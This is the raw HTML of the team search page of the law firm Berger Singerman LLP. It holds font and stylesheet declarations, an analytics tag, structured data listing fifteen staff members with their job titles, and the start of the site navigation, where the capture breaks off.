

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bergersingerman.com/team/search?results=results&amp;letter=H
body_size: 13048
content:



                                        

  
    
	



    
    
    
    
    






<!DOCTYPE html>
<html lang="en">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LBYQRWQCYP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LBYQRWQCYP');
</script>

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<title>Team Search</title>
<meta name="description" content="This page is about Team Search">
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/5.0.0/normalize.css" integrity="sha256-uHu2MAd1LvCOVEAhvMld4LpJi7dUGS7GVzvG/5B3hlo=" crossorigin="anonymous" />
<link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">

<style type="text/css">

/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C5kiK-u.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CdkiK-u.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C9kiK-u.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CBkiK-u.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CFkiK-u.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CxkiK-u.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9C1kiK-u.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: italic;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sCzZCDf9_T_10c9CNkiA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10UxCF8jA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10dxCF8jA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10VxCF8jA.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10axCF8jA.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* hebrew */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10bxCF8jA.woff2) format('woff2');
  unicode-range: U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* vietnamese */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10WxCF8jA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10XxCF8jA.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Arimo';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/P5sMzZCDf9_T_10ZxCE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMl0ciZb.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMB0ciZb.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMh0ciZb.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMd0ciZb.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMt0ciZb.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMp0ciZb.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fira Sans Condensed';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bergersingerman.com/assets/fonts/arimo/wEOsEADFm8hSaQTFG18FErVhsC9x-tarWSnJuMR0cg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZTaR.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZTaR.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZTaR.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZTaR.woff2) format('woff2');
  unicode-range: U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bergersingerman.com/assets/fonts/oswald/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

<link rel="stylesheet" type="text/css" href="http://bergersingerman.com/assets/css/owl.carousel.min.css">
<link rel="stylesheet" type="text/css" href="http://bergersingerman.com/assets/css/accordion.css">
<link rel="stylesheet" type="text/css" href="http://bergersingerman.com/assets/css/overlaynav.css">
<link rel="stylesheet" type="text/css" href="http://bergersingerman.com/assets/css/global.css?ver=2">

<!--<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">-->


<link rel="apple-touch-icon" sizes="180x180" href="http://bergersingerman.com/assets/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="http://bergersingerman.com/assets/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="http://bergersingerman.com/assets/favicon/favicon-16x16.png">
<link rel="manifest" href="http://bergersingerman.com/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="http://bergersingerman.com/assets/favicon/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">


<meta property="og:description" content="This page is about Team Search" />

<meta property="og:image" content="" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:url" content="http://bergersingerman.com/team/search?amp%3Bletter=H&amp;results=results" />
<meta property="og:site_name" content="Berger Singerman LLP" />
<link rel="canonical" href="http://bergersingerman.com/team/search" />

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": [
                "WebPage",
                "CollectionPage"
            ],
            "@id": "http://bergersingerman.com/team#webpage",
            "url": "http://bergersingerman.com/team",
            "name": "Team",
            "description": "",
            "primaryImageOfPage": {
                "@type": "ImageObject",
                "url": "http://bergersingerman.com/uploads/Blurred-out-busy-conference-room-copy1_1631136905.jpg"
            },
            "isPartOf": {
                "@type": "WebSite",
                "@id": "http://bergersingerman.com#website"
            },
            "about": {
                "@type": "Organization",
                "@id": "http://bergersingerman.com#organization"
            }
        },
        {
            "@type": "ItemList",
            "@id": "http://bergersingerman.com/team/search#team-list",
            "name": "Team Team",
            "itemListOrder": "https://schema.org/ItemListOrderAscending",
            "numberOfItems": 15,
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@type": "Person",
                        "@id": "http://bergersingerman.com/team/hugo-e-acebo#person",
                        "name": "Hugo E. Acebo",
                        "url": "http://bergersingerman.com/team/hugo-e-acebo",
                        "jobTitle": "Of Counsel",
                        "image": "http://bergersingerman.com/uploads/Hugo-HSHR_1562081718.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "http://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@type": "Person",
                        "@id": "http://bergersingerman.com/team/katherine-amador#person",
                        "name": "Katherine Amador",
                        "url": "http://bergersingerman.com/team/katherine-amador",
                        "jobTitle": "Partner",
                        "image": "http://bergersingerman.com/uploads/katherine_amador_lshr_615_300x400.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "http://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@type": "Person",
                        "@id": "http://bergersingerman.com/team/bryan-s-appel#person",
                        "name": "Bryan S. Appel",
                        "url": "http://bergersingerman.com/team/bryan-s-appel",
                        "jobTitle": "Partner",
                        "image": "http://bergersingerman.com/uploads/5Z4A8206-1_1710445501.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "http://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 4,
                    "item": {
                        "@type": "Person",
                        "@id": "http://bergersingerman.com/team/michelle-artiles#person",
                        "name": "Michelle Artiles",
                        "url": "http://bergersingerman.com/team/michelle-artiles",
                        "jobTitle": "Associate",
                        "image": "http://bergersingerman.com/uploads/Michelle-Artiles-HSHR_1748955430.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "http://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 5,
                    "item": {
                        "@type": "Person",
                        "@id": "http://bergersingerman.com/team/paul-a-avron#person",
                        "name": "Paul A. Avron",
                        "url": "http://bergersingerman.com/team/paul-a-avron",
                        "jobTitle": "Partner",
                        "image": "http://bergersingerman.com/uploads/web_thumbnail_pavron.png",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "http://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 6,
                    "item": {
                        "@type": "Person",
                        "@id": "http://bergersingerman.com/team/daniel-a-badovinac#person",
                        "name": "Daniel A. Badovinac",
                        "url": "http://bergersingerman.com/team/daniel-a-badovinac",
                        "jobTitle": "Partner",
                        "image": "http://bergersingerman.com/uploads/WEB---Daniel-Badovinac-2_1739207836.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "http://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 7,
                    "item": {
                        "@type": "Person",
                        "@id": "http://bergersingerman.com/team/christopher-l-barnett#person",
                        "name": "Christopher L. Barnett",
                        "url": "http://bergersingerman.com/team/christopher-l-barnett",
                        "jobTitle": "Partner",
                        "image": "http://bergersingerman.com/uploads/YH1-5546-1_1692629220.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "http://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 8,
                    "item": {
                        "@type": "Person",
                        "@id": "http://bergersingerman.com/team/robert-w-barron#person",
                        "name": "Robert W. Barron",
                        "url": "http://bergersingerman.com/team/robert-w-barron",
                        "jobTitle": "Partner",
                        "image": "http://bergersingerman.com/uploads/robert_barron__lshr__new_crop_1542642284.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "http://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 9,
                    "item": {
                        "@type": "Person",
                        "@id": "http://bergersingerman.com/team/maria-batista#person",
                        "name": "Maria Batista",
                        "url": "http://bergersingerman.com/team/maria-batista",
                        "jobTitle": "Paralegal",
                        "image": "http://bergersingerman.com/uploads/Maria-Batista-HSHR_1613576033.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "http://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 10,
                    "item": {
                        "@type": "Person",
                        "@id": "http://bergersingerman.com/team/phyllis-s-bean#person",
                        "name": "Phyllis S. Bean",
                        "url": "http://bergersingerman.com/team/phyllis-s-bean",
                        "jobTitle": "Partner",
                        "image": "http://bergersingerman.com/uploads/phyllis_bean_lshr_crop_1542642365.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "http://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 11,
                    "item": {
                        "@type": "Person",
                        "@id": "http://bergersingerman.com/team/felicia-belli#person",
                        "name": "Felicia Belli",
                        "url": "http://bergersingerman.com/team/felicia-belli",
                        "jobTitle": "Associate",
                        "image": "http://bergersingerman.com/uploads/Felicia-Belli-HSHR_1666214842.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "http://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 12,
                    "item": {
                        "@type": "Person",
                        "@id": "http://bergersingerman.com/team/robert-s-beraha#person",
                        "name": "Robert S. Beraha",
                        "url": "http://bergersingerman.com/team/robert-s-beraha",
                        "jobTitle": "Partner",
                        "image": "http://bergersingerman.com/uploads/Portrait-049A3014-1-copy_1565381692.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "http://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 13,
                    "item": {
                        "@type": "Person",
                        "@id": "http://bergersingerman.com/team/danielle-bereznay#person",
                        "name": "Danielle Bereznay",
                        "url": "http://bergersingerman.com/team/danielle-bereznay",
                        "jobTitle": "Associate",
                        "image": "http://bergersingerman.com/uploads/Danielle-Bereznay-HSLR_1747078643.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "http://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 14,
                    "item": {
                        "@type": "Person",
                        "@id": "http://bergersingerman.com/team/james-l-berger#person",
                        "name": "James L. Berger",
                        "url": "http://bergersingerman.com/team/james-l-berger",
                        "jobTitle": "Partner",
                        "image": "http://bergersingerman.com/uploads/final_jamesberger_tn.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "http://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 15,
                    "item": {
                        "@type": "Person",
                        "@id": "http://bergersingerman.com/team/mitchell-w-berger#person",
                        "name": "Mitchell W. Berger",
                        "url": "http://bergersingerman.com/team/mitchell-w-berger",
                        "jobTitle": "Partner; Founder",
                        "image": "http://bergersingerman.com/uploads/mitchell_berger_lslr_615_1542642436.jpg",
                        "worksFor": {
                            "@type": "Organization",
                            "@id": "http://bergersingerman.com#organization",
                            "name": "Berger Singerman LLP"
                        }
                    }
                }
            ]
        }
    ]
}
</script>
</head>
<body>

<div class="page-wrapper">

<div class="container-fluid header-fixed">

  <header> <a id="skiptocontent" href="#maincontent">skip to main content</a>

    <div class="logo"> <a href="/"> <img src="http://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo1"> <img src="http://bergersingerman.com/assets/images/berger-singerman-logo.png" width="687" height="131" alt="Berger Singerman LLP" id="logo2"> </a> </div>


    <div class="nav-tools">

  <button class="open-btn" onClick="openNav()" aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="http://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu">

   <img class="open-white" src="http://bergersingerman.com/assets/images/menu-icon-gray.png" width="28" height="28" alt="Menu"> <span class="hidden-xs">Menu</span> </button><!--end open-btn -->



      <button class="search-btn" onClick="openSearch()"  aria-haspopup="true" aria-expanded="false"> <img class="open-gray" src="http://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> <img class="open-white" src="http://bergersingerman.com/assets/images/search-icon-gray.png" width="31" height="31" alt="Search"> </button><!--end search-btn -->



    </div>

    <!--end nav-tools -->

    <div id="MainNav" class="overlay"><a href="javascript:void(0)" class="closebtn" onClick="closeNav()">&times; <span>Close</span></a>

      <div class="overlay-content nav">

        <nav aria-label="main site navigation" class="container main-nav">

          <div class="row">

            <div class="col-sm-4">



                <ul class="indent">

                  <li><a class="sectionhead" href="http://bergersingerman.com/about/welcome">About</a></li>

                  
                  
                  
                  
                  <li><a href="http://bergersingerman.com/about/our-mission">Our Mission</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/careers">Careers With Us</a></li>

                  
                  
                  
                  <li><a href="http://bergersingerman.com/about/community-service">Community Service</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/news-insights/awards-honors">Awards &amp; Honors</a></li>

                  
                  
                  
                  <li><a href="https://www.bergersingerman.com/contact-us">Contact Us</a></li>

